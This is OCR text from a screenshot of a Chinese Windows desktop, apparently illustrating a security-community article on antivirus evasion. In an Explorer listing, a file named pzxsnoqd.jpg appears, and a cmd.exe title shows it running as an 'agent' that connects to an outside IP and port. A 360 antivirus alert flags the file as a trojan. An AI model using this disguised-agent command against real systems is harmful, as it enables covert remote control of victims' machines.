 计算机 本地磁盘 (C:) 用户 aaa
包含到库中 共享 新建文件夹
名称 修改日期 类
我的视频 2022/5/31 18:48 文
我的图片 2022/5/31 18:48 文
我的文档 2022/10/17 22:16 文
我的音乐 2022/5/31 18:48 文
下载 2023/1/2 20:56 文
桌面 2023/4/12 15:41 文
a 2009/7/14 9:39 应
b 2009/7/14 9:39 应
pzxsnoqd 2023/4/12 15:48 JP
verpatch 2016/10/26 5:05 应
verpatch-ReadMe 2016/10/26 4:46 文
ver-self 2016/10/26 5:03 W
问的位置
盘 (C:)
9 个对象
C:\Windows\system32\cmd.exe - pzxsnoqd.jpg agent -u http://43.143.224.232:1338 -s e75t...
Microsoft Windows [版本 6.1.7601]
xsnoqd pzxsn
xsnoqd pzxsn
dmwe
360安全大脑提醒您
木马防护
木马病毒
安全手机不中毒
就用360 N7 Pro
误报反馈
发现木马，建议立即清除
木马文件： C:\Users\aaa\pzxsnoqd.jpg
木马名称：HEUR/QVM202.0.92A8.Malware.Gen
拦截时间：2023.01.02 21:42
有木马试图攻击您的电脑，360已成功拦截。
允许本次执行
立即清除并全面扫描 (23)
忽略(M)
12%
0.1K/s
用户
反馈
返回
顶部
兴业期货官网 搜索一下
先知社区
15:51 周三
2023/4/12